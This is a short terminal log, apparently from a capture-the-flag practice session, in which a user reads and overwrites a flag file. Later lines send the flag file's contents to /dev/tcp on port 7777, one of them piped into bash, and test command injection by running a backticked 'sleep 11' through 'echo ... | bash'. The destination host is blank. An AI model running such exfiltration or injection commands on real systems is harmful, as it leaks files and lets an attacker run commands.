 ubuntu@zeropeach:~$ cat flag
flag{zeropeach}
ubuntu@zeropeach:~$ cat<flag
flag{zeropeach}
ubuntu@zeropeach:~$ cat>flag
flag{123}
^C
ubuntu@zeropeach:~$ cat flag
flag{123}
ubuntu@zeropeach:~$ cat flag
flag{123}
ubuntu@zeropeach:~$ cat<flag
flag{123}
ubuntu@zeropeach:~$ cat>flag
flag{zeropeach}
^C
ubuntu@zeropeach:~$ cat<flag>/dev/tcp/ /7777|bash
ubuntu@zeropeach:~$ cat<flag>/dev/tcp/ /7777
ubuntu@zeropeach:~$ grep "" < /dev/tcp/ /7777
flag{}
lkasdj
ubuntu@zeropeach:~$ echo test -d '123'
test -d 123
ubuntu@zeropeach:~$ echo test -d '123'|bash
ubuntu@zeropeach:~$ echo test -d '`sleep 11`'|bash
ubuntu@zeropeach:~$